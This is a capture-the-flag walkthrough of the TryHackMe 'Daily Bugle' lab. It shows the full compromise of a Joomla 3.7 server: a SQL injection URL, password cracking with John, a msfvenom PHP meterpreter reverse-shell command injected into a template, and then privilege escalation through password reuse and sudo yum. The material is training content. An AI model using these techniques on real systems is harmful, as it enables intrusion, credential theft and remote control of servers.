TryHackMe - Offensive Pentesting
Daily Bugle


Rust Scan scanning tool was used to enumerate the running services on the server. Turns out it has SSH, Web service Joomla and MySQL Database running
Upon visiting port 80, it brought us a web page called daily budge

I tried to exploit to perform SQLi on the login page, but got me nothing. So I decided to enumerate any hidden pages and got a few interesting results. One of them was the readme.txt
gobuster dir -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.133.246 -x php,html,txt

Upon visiting Readme.txt, it tells us Joomla version - 3.7

Running this version on Searchsploit show us it is vulnerable to SQLi

We can see that we can inject SQL statements in the following URL
index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(<SQL Syntax>)

We can exploit this manually, however it also accepts 1 column. Thus, it will be faster if used a script which I found here
When executed, I got credentials of user Jonah


Using the credentials we got, we cracked it using John the Ripper
john --wordlist="/usr/share/wordlists/rockyou.txt" hash.txt

I used to credentials to log to SSH but that didn’t work. Instead, I used that to login into the Joomla admin console which gave me access
After a couple of minutes of research, I found out that I could execute PHP commands from the admin console. Extensions > Templates > Templates will bring you to a bunch of templates

You can click on either one, and it will bring you to templates php scripts
So what we can do is inject a reverse shell into the template to get a shell when the template is loaded. Thus, I used MSFvenom to generate a PHP shellcode and create a Meterpreter Listener

msfvenom -p php/meterpreter/reverse_tcp LHOST=10.11.21.149 LPORT=9999 -f raw > shell.php
Then I Injected the shell code into the index.php of the template

To load the template, I clicked on the template preview and it got me a shell

For further enumeration, I have uploaded and run Linpeas. It then found a password in a PHP configuration file.

After further inspection, I can see that this password is used for MySQL database authentication as root


Since there is a possibility that the password could be reused, I used it to log in into a higher privileged account - Jameson which worked
To further escalate my privileges to root, I decided check my Sudo privileges. It shows that I could execute yum as root

To exploit, I checked out GTFO Bins


Final exploit gave me a root shell
31 January 2022
Share this solution:
